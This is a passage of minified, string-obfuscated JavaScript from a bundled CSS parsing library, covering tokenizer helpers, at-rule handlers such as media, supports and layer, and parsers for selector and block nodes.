M['Vy']:this[QT(0x392)]===M['zt']||this[QT(0x392)]===M['s0']?(P=this[QT(0x410)]-0x1,X=QT(0xd8d)):X=QT(0x1091);break;case M['Vw']:this[QT(0x477)](j)&&(this[QT(0x39c)](),P++,X=QT(0x5bd));break;case M['Ne']:this[QT(0x392)]===M['wN']&&(P=this[QT(0x410)],X=QT(0x10aa));}this[QT(0xe19)](X,P);}this[QT(0x39c)]();},'eatIdent'(V){const Qr=QS;this[Qr(0x392)]===M['Vy']&&!0x1!==this[Qr(0x558)](0x0,V)||this[Qr(0xe19)](Qr(0x6fd)+V+Qr(0xeff)),this[Qr(0x39c)]();},'eatDelim'(V){const Qy=QS;this[Qy(0x477)](V)||this[Qy(0xe19)](Qy(0x213)+String[Qy(0xcc7)](V)+Qy(0xeff)),this[Qy(0x39c)]();},'getLocation':(V,x)=>A?S[QS(0xc72)](V,x,O):null,'getLocationFromList'(V){const Qq=QS;if(A){const x=this[Qq(0x288)](V),X=this[Qq(0x7a5)](V);return S[Qq(0xc72)](null!==x?x[Qq(0xb15)][Qq(0xd0f)][Qq(0xdf3)]-S[Qq(0xac5)]:this[Qq(0x382)],null!==X?X[Qq(0xb15)][Qq(0x36a)][Qq(0xdf3)]-S[Qq(0xac5)]:this[Qq(0x382)],O);}return null;},'error'(V,x){const Qf=QS,X=void 0x0!==x&&x<U[Qf(0x772)]?S[Qf(0x179)](x):this[Qf(0x618)]?S[Qf(0x179)]((0x0,M['Z4'])(U,U[Qf(0x772)]-0x1)):S[Qf(0x179)](this[Qf(0x382)]);throw new R['u'](V||Qf(0x308),U,X[Qf(0xdf3)],X[Qf(0x585)],X[Qf(0x69a)],S[Qf(0xb20)],S[Qf(0xd43)]);}});return Object[QS(0x32d)](function(V,x){const Qp=QS;U=V,x=x||{},E[Qp(0xdfd)](U,M['qw']),S[Qp(0xdfd)](U,x[Qp(0xdf3)],x[Qp(0x585)],x[Qp(0x69a)]),O=x[Qp(0x5fd)]||Qp(0x97f),A=Boolean(x[Qp(0x105f)]),N=Qp(0x18a)==typeof x[Qp(0xda2)]?x[Qp(0xda2)]:D,k=!0x1,E[Qp(0xaf6)]=!(Qp(0xaf6)in x)||Boolean(x[Qp(0xaf6)]),E[Qp(0x10c0)]=!(Qp(0x10c0)in x)||Boolean(x[Qp(0x10c0)]),E[Qp(0x60b)]=!(Qp(0x60b)in x)||Boolean(x[Qp(0x60b)]),E[Qp(0xeca)]=Qp(0xeca)in x&&Boolean(x[Qp(0xeca)]);const {context:X=Qp(0x49f),onComment:P}=x;if(X in E[Qp(0xa21)]==0x0)throw new Error(Qp(0xc71)+X+'`');Qp(0x18a)==typeof P&&E[Qp(0x47f)]((T,q,z0)=>{const Qg=Qp;if(T===M['Mw']){const z1=E[Qg(0x179)](q,z0),z2=(0x0,M['$C'])(U,z0-0x2,z0,'*/')?U[Qg(0x51f)](q+0x2,z0-0x2):U[Qg(0x51f)](q+0x2,z0);P(z2,z1);}});const I=E[Qp(0xa21)][X][Qp(0x59b)](E,x);return E[Qp(0x618)]||E[Qp(0xe19)](),I;},{'SyntaxError':R['u'],'config':E[QS(0x3fd)]});}},0x245f:(F,b,v)=>{'use strict';v['d'](b,{'s':()=>R});var L=v(0x11ac);function R(M){const j0=a2w,Y=this[j0(0xb07)]();let D=!0x1;const Q={'recognizer':M};for(;!this[j0(0x618)];){switch(this[j0(0x392)]){case L['Mw']:this[j0(0x39c)]();continue;case L['M$']:D=!0x0,this[j0(0x39c)]();continue;}let j=M[j0(0x74f)][j0(0x59b)](this,Q);if(void 0x0===j)break;D&&(M[j0(0xbc6)]&&M[j0(0xbc6)][j0(0x59b)](this,j,Y,Q),D=!0x1),Y[j0(0xfd2)](j);}return D&&M[j0(0xbc6)]&&M[j0(0xbc6)][j0(0x59b)](this,null,Y,Q),Y;}},0x1db5:(F,b,v)=>{'use strict';const j1=a2w;v['d'](b,{'A':()=>M});var L=v(0x11ac);const R=new Set([j1(0x444),j1(0x517),j1(0xa1c),'or']),M={'parse':{'prelude'(){const j2=j1,Y=this[j2(0xb07)]();if(this[j2(0x392)]===L['Vy']){const D=this[j2(0xf61)](this[j2(0x382)],this[j2(0x410)]);R[j2(0x3d4)](D[j2(0x1099)]())||Y[j2(0xfd2)](this[j2(0x722)]());}return Y[j2(0xfd2)](this[j2(0xea3)](j2(0x69c))),Y;},'block'(Y=!0x1){const j3=j1;return this[j3(0xc65)](Y);}}};},0x113f:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude':null,'block'(){const j4=a2w;return this[j4(0xc65)](!0x0);}}};},0x1109:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>Y});var L=v(0x11ac);function R(D,Q){const j5=a2w;return this[j5(0xb84)](()=>{const j6=j5;try{return D[j6(0x59b)](this);}finally{this[j6(0xafa)](),this[j6(0x95d)](0x0)!==L['no']&&this[j6(0xe19)]();}},Q||(()=>this[j5(0x101c)](null,!0x0)));}const M={'layer'(){const j7=a2w;this[j7(0xafa)]();const D=this[j7(0xb07)](),Q=R[j7(0x59b)](this,this[j7(0xc94)]);return j7(0x101c)===Q[j7(0xed0)]&&''===Q[j7(0x4a4)]||D[j7(0xfd2)](Q),D;},'supports'(){const j8=a2w;this[j8(0xafa)]();const D=this[j8(0xb07)](),Q=R[j8(0x59b)](this,this[j8(0xdfe)],()=>R[j8(0x59b)](this,()=>this[j8(0xea3)](j8(0x3b9))));return j8(0x101c)===Q[j8(0xed0)]&&''===Q[j8(0x4a4)]||D[j8(0xfd2)](Q),D;}},Y={'parse':{'prelude'(){const j9=a2w,D=this[j9(0xb07)]();switch(this[j9(0x392)]){case L['Qf']:D[j9(0xfd2)](this[j9(0x1068)]());break;case L['s0']:case L['zt']:D[j9(0xfd2)](this[j9(0xa96)]());break;default:this[j9(0xe19)](j9(0x3ab));}return this[j9(0xafa)](),this[j9(0x392)]===L['Vy']&&this[j9(0xe04)](this[j9(0x382)],this[j9(0x410)],j9(0x214))?D[j9(0xfd2)](this[j9(0x722)]()):this[j9(0x392)]===L['zt']&&this[j9(0xe04)](this[j9(0x382)],this[j9(0x410)],j9(0xa66))&&D[j9(0xfd2)](this[j9(0x23f)](null,M)),this[j9(0xafa)](),this[j9(0x392)]===L['zt']&&this[j9(0xe04)](this[j9(0x382)],this[j9(0x410)],j9(0x716))&&D[j9(0xfd2)](this[j9(0x23f)](null,M)),this[j9(0x95d)](0x0)!==L['Vy']&&this[j9(0x95d)](0x0)!==L['AJ']||D[j9(0xfd2)](this[j9(0x8be)]()),D;},'block':null}};},0x25fe:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>J});var L=v(0x1db5),R=v(0x113f),M=v(0x1109),Y=v(0x131f),D=v(0x932),Q=v(0xd86),j=v(0x1963),B=v(0x13ae),H=v(0x25cc),W=v(0x1450);const J={'container':L['A'],'font-face':R['A'],'import':M['A'],'layer':Y['A'],'media':D['A'],'nest':Q['A'],'page':j['A'],'scope':B['A'],'starting-style':H['A'],'supports':W['A']};},0x131f:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const jz=a2w;return this[jz(0x227)](this[jz(0xe4d)]());},'block'(){const jw=a2w;return this[jw(0xc65)](!0x1);}}};},0x932:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const js=a2w;return this[js(0x227)](this[js(0x8be)]());},'block'(R=!0x1){const jZ=a2w;return this[jZ(0xc65)](R);}}};},0xd86:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const jF=a2w;return this[jF(0x227)](this[jF(0x42c)]());},'block'(){const jb=a2w;return this[jb(0xc65)](!0x0);}}};},0x1963:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const jv=a2w;return this[jv(0x227)](this[jv(0x42c)]());},'block'(){const jL=a2w;return this[jL(0xc65)](!0x0);}}};},0x13ae:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const jR=a2w;return this[jR(0x227)](this[jR(0x885)]());},'block'(R=!0x1){const jM=a2w;return this[jM(0xc65)](R);}}};},0x25cc:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude':null,'block'(R=!0x1){const jY=a2w;return this[jY(0xc65)](R);}}};},0x1450:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'parse':{'prelude'(){const jD=a2w;return this[jD(0x227)](this[jD(0xea3)](jD(0x3b9)));},'block'(R=!0x1){const jQ=a2w;return this[jQ(0xc65)](R);}}};},0x1f49:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>Y});var L=v(0x1304),R=v(0xd33),M=v(0x791);const Y={'generic':!0x0,'cssWideKeywords':L['v'],...R['A'],'node':M};},0x58d:(F,b,v)=>{'use strict';function L(Y,D){const jj=a2w;return jj(0x69e)==typeof D&&/^\s*\|/[jj(0x4de)](D)?jj(0x69e)==typeof Y?Y+D:D[jj(0x197)](/^\s*\|\s*/,''):D||null;}function R(Y,D){const jB=a2w,Q=Object[jB(0xedd)](null);for(const [j,B]of Object[jB(0xfc9)](Y))if(B){Q[j]={};for(const c of Object[jB(0xa44)](B))D[jB(0x515)](c)&&(Q[j][c]=B[c]);}return Q;}function M(Y,D){const jc=a2w,Q={...Y};for(const [j,B]of Object[jc(0xfc9)](D))switch(j){case jc(0xcbf):Q[j]=Boolean(B);break;case jc(0xb13):Q[j]=Y[j]?[...Y[j],...B]:B||[];break;case jc(0x2f5):Q[j]={...Y[j]};for(const [c,H]of Object[jc(0xfc9)](B))Q[j][c]=Array[jc(0xddb)](H)?H:[];break;case jc(0xc9d):Q[j]={...Y[j]};for(const [W,J]of Object[jc(0xfc9)](B)){const G=Q[j][W]||{},l=Q[j][W]={'prelude':G[jc(0x7b8)]||null,'descriptors':{...G[jc(0x2ea)]}};if(J){l[jc(0x7b8)]=J[jc(0x7b8)]?L(l[jc(0x7b8)],J[jc(0x7b8)]):l[jc(0x7b8)]||null;for(const [K,C]of Object[jc(0xfc9)](J[jc(0x2ea)]||{}))l[jc(0x2ea)][K]=C?L(l[jc(0x2ea)][K],C):null;Object[jc(0xa44)](l[jc(0x2ea)])[jc(0x772)]||(l[jc(0x2ea)]=null);}}break;case jc(0x11f):case jc(0xe6a):Q[j]={...Y[j]};for(const [d,U]of Object[jc(0xfc9)](B))Q[j][d]=L(Q[j][d],U);break;case jc(0x666):case jc(0xcbc):Q[j]={...Y[j]};for(const [O,A]of Object[jc(0xfc9)](B))Q[j][O]={...Q[j][O],...A};break;case jc(0x4c6):Q[j]={...Y[j],...B};break;case jc(0x497):case jc(0xc35):Q[j]={...Y[j],...R(B,[jc(0x9f2)])};break;case jc(0x491):Q[j]={...Y[j],...R(B,[jc(0xd1e),jc(0x9d7),jc(0x9f2),jc(0x547),jc(0xcc3)])};}return Q;}v['d'](b,{'A':()=>M});},0x2320:(F,b,v)=>{'use strict';const jH=a2w;v['d'](b,{'A':()=>D});var L=v(0x80b),R=v(0x25fe),M=v(0x242f),Y=v(0x6d7);const D={'parseContext':{'default':jH(0x64d),'stylesheet':jH(0x64d),'atrule':jH(0xadf),'atrulePrelude'(Q){const ja=jH;return this[ja(0xccd)](Q[ja(0x497)]?String(Q[ja(0x497)]):null);},'mediaQueryList':jH(0x8be),'mediaQuery':jH(0xa51),'condition'(Q){const jW=jH;return this[jW(0xea3)](Q[jW(0x964)]);},'rule':jH(0x220),'selectorList':jH(0x42c),'selector':jH(0xf8c),'block'(){const jJ=jH;return this[jJ(0xc65)](!0x0);},'declarationList':jH(0xc62),'declaration':jH(0xdfe),'value':jH(0xff9)},'features':{'supports':{'selector'(){const jo=jH;return this[jo(0xf8c)]();}},'container':{'style'(){const jt=jH;return this[jt(0xdfe)]();}}},'scope':L,'atrule':R['A'],'pseudo':M['A'],'node':Y};},0xe9:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'node':v(0x791)};},0x2162:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>H});var L=v(0x11ac),R=v(0x1766),M=v(0x772),Y=v(0x2043),D=v(0x2495),Q=v(0x1d09),j=v(0x58d);function B(W){const jG=a2w,J=(0x0,R['C'])(W),G=(0x0,D['j'])(W),K=(0x0,M['o'])(W),{fromPlainObject:C,toPlainObject:U}=(0x0,Y['L'])(G),O={'lexer':null,'createLexer':A=>new Q['J'](A,O,O[jG(0x8ef)][jG(0x9d7)]),'tokenize':L['qw'],'parse':J,'generate':K,'walk':G,'find':G[jG(0x746)],'findLast':G[jG(0x6e9)],'findAll':G[jG(0xf78)],'fromPlainObject':C,'toPlainObject':U,'fork'(A){const jl=jG,N=(0x0,j['A'])({},W);return B(jl(0x18a)==typeof A?A(N):(0x0,j['A'])(N,A));}};return O[jG(0x8ef)]=new Q['J']({'generic':W[jG(0xcbf)],'cssWideKeywords':W[jG(0xb13)],'units':W[jG(0x2f5)],'types':W[jG(0x11f)],'atrules':W[jG(0xc9d)],'properties':W[jG(0xe6a)],'node':W[jG(0x491)]},O),O;}const H=W=>B((0x0,j['A'])({},W));},0x1dd3:(F,b,v)=>{'use strict';function L(){const jK=a2w;return this[jK(0x227)](this[jK(0x101c)](null,!0x1));}v['d'](b,{'A':()=>L});},0x20a0:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>R});var L=v(0x11ac);function R(){const jn=a2w,M=this[jn(0xb07)]();if(this[jn(0xafa)](),M[jn(0xfd2)](this[jn(0x722)]()),this[jn(0xafa)](),this[jn(0x392)]===L['A9']){M[jn(0xfd2)](this[jn(0x21a)]());const Y=this[jn(0xa1a)],D=this[jn(0xeca)]?this[jn(0xff9)](null):this[jn(0x101c)](this[jn(0x989)],!0x1);if(jn(0xff9)===D[jn(0xed0)]&&D[jn(0xaad)][jn(0x1d9)]){for(let Q=Y-this[jn(0xa1a)];Q<=0x0;Q++)if(this[jn(0x549)](Q)===L['M$']){D[jn(0xaad)][jn(0x34f)]({'type':jn(0x8fa),'loc':null,'value':'\x20'});break;}}M[jn(0xfd2)](D);}return M;}},0x1254:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>D});var L=v(0x2162),R=v(0x1f49),M=v(0x2320),Y=v(0xe9);const D=(0x0,L['A'])({...R['A'],...M['A'],...Y['A']});},0x1a26:(F,b,v)=>{'use strict';const jA=a2w;v['r'](b),v['d'](b,{'generate':()=>C,'name':()=>J,'parse':()=>K,'structure':()=>G});var L=v(0x11ac);const R=0x2b,M=0x2d,Y=0x6e,D=!0x0,Q=!0x1;function j(U,O){const jC=a2w;let A=this[jC(0x382)]+U;const N=this[jC(0xa0a)](A);for(N!==R&&N!==M||(O&&this[jC(0xe19)](jC(0x1062)),A++);A<this[jC(0x410)];A++)(0x0,L['yp'])(this[jC(0xa0a)](A))||this[jC(0xe19)](jC(0xd70),A);}function B(U){const jd=a2w;return j[jd(0x59b)](this,0x0,U);}function H(U,O){const jU=a2w;if(!this[jU(0x4d2)](this[jU(0x382)]+U,O)){let A='';switch(O){case Y:A=jU(0x821);break;case M:A=jU(0x1028);}this[jU(0xe19)](A,this[jU(0x382)]+U);}}function W(){const jO=a2w;let U=0x0,O=0x0,A=this[jO(0x392)];for(;A===L['M$']||A===L['Mw'];)A=this[jO(0x549)](++U);if(A!==L['wN']){if(!this[jO(0x477)](R,U)&&!this[jO(0x477)](M,U))return null;O=this[jO(0x477)](R,U)?R:M;do{A=this[jO(0x549)](++U);}while(A===L['M$']||A===L['Mw']);A!==L['wN']&&(this[jO(0x6d2)](U),B[jO(0x59b)](this,D));}return U>0x0&&this[jO(0x6d2)](U),0x0===O&&(A=this[jO(0xa0a)](this[jO(0x382)]),A!==R&&A!==M&&this[jO(0xe19)](jO(0x32a))),B[jO(0x59b)](this,0x0!==O),O===M?'-'+this[jO(0x26b)](L['wN']):this[jO(0x26b)](L['wN']);}const J=jA(0xd57),G={'a':[String,null],'b':[String,null]};function K(){const jm=jA,U=this[jm(0x382)];let O=null,A=null;if(this[jm(0x392)]===L['wN'])B[jm(0x59b)](this,Q),A=this[jm(0x26b)](L['wN']);else{if(this[jm(0x392)]===L['Vy']&&this[jm(0x4d2)](this[jm(0x382)],M))switch(O='-1',H[jm(0x59b)](this,0x1,Y),this[jm(0x410)]-this[jm(0x382)]){case 0x2:this[jm(0x39c)](),A=W[jm(0x59b)](this);break;case 0x3:H[jm(0x59b)](this,0x2,M),this[jm(0x39c)](),this[jm(0xafa)](),B[jm(0x59b)](this,D),A='-'+this[jm(0x26b)](L['wN']);break;default:H[jm(0x59b)](this,0x2,M),j[jm(0x59b)](this,0x3,D),this[jm(0x39c)](),A=this[jm(0x3f0)](U+0x2);}else{if(this[jm(0x392)]===L['Vy']||this[jm(0x477)](R)&&this[jm(0x549)](0x1)===L['Vy']){let N=0x0;switch(O='1',this[jm(0x477)](R)&&(N=0x1,this[jm(0x39c)]()),H[jm(0x59b)](this,0x0,Y),this[jm(0x410)]-this[jm(0x382)]){case 0x1:this[jm(0x39c)](),A=W[jm(0x59b)](this);break;case 0x2:H[jm(0x59b)](this,0x1,M),this[jm(0x39c)](),this[jm(0xafa)](),B[jm(0x59b)](this,D),A='-'+this[jm(0x26b)](L['wN']);break;default:H[jm(0x59b)](this,0x1,M),j[jm(0x59b)](this,0x2,D),this[jm(0x39c)](),A=this[jm(0x3f0)](U+N+0x1);}}else{if(this[jm(0x392)]===L['fg']){const k=this[jm(0xa0a)](this[jm(0x382)]),S=k===R||k===M;let E=this[jm(0x382)]+S;for(;E<this[jm(0x410)]&&(0x0,L['yp'])(this[jm(0xa0a)](E));E++);E===this[jm(0x382)]+S&&this[jm(0xe19)](jm(0xd70),this[jm(0x382)]+S),H[jm(0x59b)](this,E-this[jm(0x382)],Y),O=this[jm(0xf61)](U,E),E+0x1===this[jm(0x410)]?(this[jm(0x39c)](),A=W[jm(0x59b)](this)):(H[jm(0x59b)](this,E-this[jm(0x382)]+0x1,M),E+0x2===this[jm(0x410)]?(this[jm(0x39c)](),this[jm(0xafa)](),B[jm(0x59b)](this,D),A='-'+this[jm(0x26b)](L['wN'])):(j[jm(0x59b)](this,E-this[jm(0x382)]+0x2,D),this[jm(0x39c)](),A=this[jm(0x3f0)](E+0x1)));}else this[jm(0xe19)]();}}}return null!==O&&O[jm(0xa0a)](0x0)===R&&(O=O[jm(0x2ac)](0x1)),null!==A&&A[jm(0xa0a)](0x0)===R&&(A=A[jm(0x2ac)](0x1)),{'type':jm(0xd57),'loc':this[jm(0x179)](U,this[jm(0x382)]),'a':O,'b':A};}function C(U){const jN=jA;if(U['a']){const O=('+1'===U['a']||'1'===U['a']?'n':'-1'===U['a']&&'-n')||U['a']+'n';if(U['b']){const A='-'===U['b'][0x0]||'+'===U['b'][0x0]?U['b']:'+'+U['b'];this[jN(0xbb3)](O+A);}else this[jN(0xbb3)](O);}else this[jN(0xbb3)](U['b']);}},0xdc2:(F,b,v)=>{'use strict';const jh=a2w;v['r'](b),v['d'](b,{'generate':()=>B,'name':()=>Y,'parse':()=>j,'structure':()=>Q,'walkContext':()=>D});var L=v(0x11ac);function R(){const je=a2w;return this[je(0x101c)](this[je(0xcfd)],!0x0);}function M(){const ji=a2w;for(let H,W=0x1;H=this[ji(0x549)](W);W++){if(H===L['Q0'])return!0x0;if(H===L['X6']||H===L['zu'])return!0x1;}return!0x1;}const Y=jh(0xadf),D=jh(0x497),Q={'name':String,'prelude':[jh(0xccd),jh(0x101c),null],'block':[jh(0xc65),null]};function j(H=!0x1){const jk=jh,W=this[jk(0x382)];let J,G,K=null,C=null;switch(this[jk(0x93d)](L['zu']),J=this[jk(0x3f0)](W+0x1),G=J[jk(0x1099)](),this[jk(0xafa)](),!0x1===this[jk(0x618)]&&this[jk(0x392)]!==L['X6']&&this[jk(0x392)]!==L['Qq']&&(K=this[jk(0xaf6)]?this[jk(0xb84)](this[jk(0xccd)][jk(0xa65)](this,J,H),R):R[jk(0x59b)](this,this[jk(0xa1a)]),this[jk(0xafa)]()),this[jk(0x392)]){case L['Qq']:this[jk(0x39c)]();break;case L['X6']:C=hasOwnProperty[jk(0x59b)](this[jk(0x497)],G)&&jk(0x18a)==typeof this[jk(0x497)][G][jk(0xe4c)]?this[jk(0x497)][G][jk(0xe4c)][jk(0x59b)](this,H):this[jk(0xc65)](M[jk(0x59b)](this));}return{'type':jk(0xadf),'loc':this[jk(0x179)](W,this[jk(0x382)]),'name':J,'prelude':K,'block':C};}function B(H){const jS=jh;this[jS(0xc88)](L['zu'],'@'+H[jS(0xd1e)]),null!==H[jS(0x7b8)]&&this[jS(0x491)](H[jS(0x7b8)]),H[jS(0xe4c)]?this[jS(0x491)](H[jS(0xe4c)]):this[jS(0xc88)](L['Qq'],';');}},0x1a05:(F,b,v)=>{'use strict';const jE=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>Y,'walkContext':()=>M});var L=v(0x11ac);const R=jE(0xccd),M=jE(0x215),Y={'children':[[]]};function D(j){const jV=jE;let B=null;return null!==j&&(j=j[jV(0x1099)]()),this[jV(0xafa)](),B=hasOwnProperty[jV(0x59b)](this[jV(0x497)],j)&&jV(0x18a)==typeof this[jV(0x497)][j][jV(0x7b8)]?this[jV(0x497)][j][jV(0x7b8)][jV(0x59b)](this):this[jV(0xba9)](this[jV(0x666)][jV(0xccd)]),this[jV(0xafa)](),!0x0!==this[jV(0x618)]&&this[jV(0x392)]!==L['X6']&&this[jV(0x392)]!==L['Qq']&&this[jV(0xe19)](jV(0x209)),{'type':jV(0xccd),'loc':this[jV(0x39f)](B),'children':B};}function Q(j){const ju=jE;this[ju(0xaad)](j);}},0x578:(F,b,v)=>{'use strict';const jP=a2w;v['r'](b),v['d'](b,{'generate':()=>K,'name':()=>W,'parse':()=>G,'structure':()=>J});var L=v(0x11ac);const R=0x24,M=0x2a,Y=0x3d,D=0x5e,Q=0x7c,j=0x7e;function B(){const jx=a2w;this[jx(0x618)]&&this[jx(0xe19)](jx(0xecf));const C=this[jx(0x382)];let U=!0x1;return this[jx(0x477)](M)?(U=!0x0,this[jx(0x39c)]()):this[jx(0x477)](Q)||this[jx(0x93d)](L['Vy']),this[jx(0x477)](Q)?this[jx(0xa0a)](this[jx(0x382)]+0x1)!==Y?(this[jx(0x39c)](),this[jx(0x93d)](L['Vy'])):U&&this[jx(0xe19)](jx(0x1091),this[jx(0x410)]):U&&this[jx(0xe19)](jx(0x897)),{'type':jx(0x722),'loc':this[jx(0x179)](C,this[jx(0x382)]),'name':this[jx(0x3f0)](C)};}function H(){const jX=a2w,C=this[jX(0x382)],U=this[jX(0xa0a)](C);return U!==Y&&U!==j&&U!==D&&U!==R&&U!==M&&U!==Q&&this[jX(0xe19)](jX(0x103b)),this[jX(0x39c)](),U!==Y&&(this[jX(0x477)](Y)||this[jX(0xe19)](jX(0x3b1)),this[jX(0x39c)]()),this[jX(0x3f0)](C);}const W=jP(0x1073),J={'name':jP(0x722),'matcher':[String,null],'value':[jP(0x1068),jP(0x722),null],'flags':[String,null]};function G(){const jI=jP,C=this[jI(0x382)];let U,O=null,A=null,N=null;return this[jI(0x93d)](L['hk']),this[jI(0xafa)](),U=B[jI(0x59b)](this),this[jI(0xafa)](),this[jI(0x392)]!==L['Oh']&&(this[jI(0x392)]!==L['Vy']&&(O=H[jI(0x59b)](this),this[jI(0xafa)](),A=this[jI(0x392)]===L['Qf']?this[jI(0x1068)]():this[jI(0x722)](),this[jI(0xafa)]()),this[jI(0x392)]===L['Vy']&&(N=this[jI(0x26b)](L['Vy']),this[jI(0xafa)]())),this[jI(0x93d)](L['Oh']),{'type':jI(0x1073),'loc':this[jI(0x179)](C,this[jI(0x382)]),'name':U,'matcher':O,'value':A,'flags':N};}function K(C){const jT=jP;this[jT(0xc88)](L['_i'],'['),this[jT(0x491)](C[jT(0xd1e)]),null!==C[jT(0xad9)]&&(this[jT(0xbb3)](C[jT(0xad9)]),this[jT(0x491)](C[jT(0x4a4)])),null!==C[jT(0x417)]&&this[jT(0xc88)](L['Vy'],C[jT(0x417)]),this[jT(0xc88)](L['_i'],']');}},0x39c:(F,b,v)=>{'use strict';const jp=a2w;v['r'](b),v['d'](b,{'generate':()=>J,'name':()=>j,'parse':()=>W,'structure':()=>H,'walkContext':()=>B});var L=v(0x11ac);const R=0x26;function M(){const jr=a2w;return this[jr(0x101c)](null,!0x0);}function Y(){const jy=a2w;return this[jy(0xb84)](this[jy(0x220)],M);}function D(){const jq=a2w;return this[jq(0x101c)](this[jq(0xb7d)],!0x0);}function Q(){const jf=a2w;if(this[jf(0x392)]===L['Qq'])return D[jf(0x59b)](this,this[jf(0xa1a)]);const G=this[jf(0xb84)](this[jf(0xdfe)],D);return this[jf(0x392)]===L['Qq']&&this[jf(0x39c)](),G;}const j=jp(0xc65),B=jp(0xe4c),H={'children':[[jp(0xadf),jp(0x220),jp(0xdfe)]]};function W(G){const jg=jp,K=G?Q:Y,C=this[jg(0x382)];let U=this[jg(0xb07)]();this[jg(0x93d)](L['X6']);O:for(;!this[jg(0x618)];)switch(this[jg(0x392)]){case L['Q0']:break O;case L['M$']:case L['Mw']:this[jg(0x39c)]();break;case L['zu']:U[jg(0xfd2)](this[jg(0xb84)](this[jg(0xadf)][jg(0xa65)](this,G),M));break;default:G&&this[jg(0x477)](R)?U[jg(0xfd2)](Y[jg(0x59b)](this)):U[jg(0xfd2)](K[jg(0x59b)](this));}return this[jg(0x618)]||this[jg(0x93d)](L['Q0']),{'type':jg(0xc65),'loc':this[jg(0x179)](C,this[jg(0x382)]),'children':U};}function J(G){const B0=jp;this[B0(0xc88)](L['X6'],'{'),this[B0(0xaad)](G,K=>{const B1=B0;B1(0xdfe)===K[B1(0xed0)]&&this[B1(0xc88)](L['Qq'],';');}),this[B0(0xc88)](L['Q0'],'}');}},0x23c0:(F,b,v)=>{'use strict';const B2=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=B2(0xe5c),M={'children':[[]]};function Y(Q,j){const B3=B2,B=this[B3(0x382)];let c=null;return this[B3(0x93d)](L['hk']),c=Q[B3(0x59b)](this,j),this[B3(0x618)]||this[B3(0x93d)](L['Oh']),{'type':B3(0xe5c),'loc':this[B3(0x179)](B,this[B3(0x382)]),'children':c};}function D(Q){const B4=B2;this[B4(0xc88)](L['_i'],'['),this[B4(0xaad)](Q),this[B4(0xc88)](L['_i'],']');}},0x2305:(F,b,v)=>{'use strict';const B5=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=B5(0x411),M=[];function Y(){const B6=B5,Q=this[B6(0x382)];return this[B6(0x93d)](L['zG']),{'type':B6(0x411),'loc':this[B6(0x179)](Q,this[B6(0x382)])};}function D(){const B7=B5;this[B7(0xc88)](L['zG'],B7(0xc5e));}},0x631:(F,b,v)=>{'use strict';const B8=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=B8(0x84c),M=[];function Y(){const B9=B8,Q=this[B9(0x382)];return this[B9(0x93d)](L['lh']),{'type':B9(0x84c),'loc':this[B9(0x179)](Q,this[B9(0x382)])};}function D(){const Bz=B8;this[Bz(0xc88)](L['lh'],Bz(0xeda));}},0x41c:(F,b,v)=>{'use strict';const Bw=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);const R=0x2e,M=Bw(0xf60),Y={'name':String};function D(){const Bs=Bw;return this[Bs(0xec1)](R),{'type':Bs(0xf60),'loc':this[Bs(0x179)](this[Bs(0x382)]-0x1,this[Bs(0x410)]),'name':this[Bs(0x26b)](L['Vy'])};}function Q(j){const BZ=Bw;this[BZ(0xc88)](L['_i'],'.'),this[BZ(0xc88)](L['Vy'],j[BZ(0xd1e)]);}},0x92b:(F,b,v)=>{'use strict';const BF=a2w;v['r'](b),v['d'](b,{'generate':()=>H,'name':()=>Q,'parse':()=>B,'structure':()=>j});var L=v(0x11ac);const R=0x2b,M=0x2f,Y=0x3e,D=0x7e,Q=BF(0xcb3),j={'name':String};function B(){const Bb=BF,W=this[Bb(0x382)];let J;switch(this[Bb(0x392)]){case L['M$']:J='\x20';break;case L['_i']:switch(this[Bb(0xa0a)](this[Bb(0x382)])){case Y:case R:case D:this[Bb(0x39c)]();break;case M:this[Bb(0x39c)](),this[Bb(0x7b3)](Bb(0x4d5)),this[Bb(0xec1)](M);break;default:this[Bb(0xe19)](Bb(0xc8a));}J=this[Bb(0x3f0)](W);}return{'type':Bb(0xcb3),'loc':this[Bb(0x179)](W,this[Bb(0x382)]),'name':J};}function H(W){const Bv=BF;this[Bv(0xbb3)](W[Bv(0xd1e)]);}},0x1334:(F,b,v)=>{'use strict';const BL=a2w;v['r'](b),v['d'](b,{'generate':()=>j,'name':()=>Y,'parse':()=>Q,'structure':()=>D});var L=v(0x11ac);const R=0x2a,M=0x2f,Y=BL(0x922),D={'value':String};function Q(){const BR=BL,B=this[BR(0x382)];let H=this[BR(0x410)];return this[BR(0x93d)](L['Mw']),H-B+0x2>=0x2&&this[BR(0xa0a)](H-0x2)===R&&this[BR(0xa0a)](H-0x1)===M&&(H-=0x2),{'type':BR(0x922),'loc':this[BR(0x179)](B,this[BR(0x382)]),'value':this[BR(0xf61)](B+0x2,H)};}function j(B){const BM=BL;this[BM(0xc88)](L['Mw'],'/*'+B[BM(0x4a4)]+'*/');}},0xcbc:(F,b,v)=>{'use strict';const 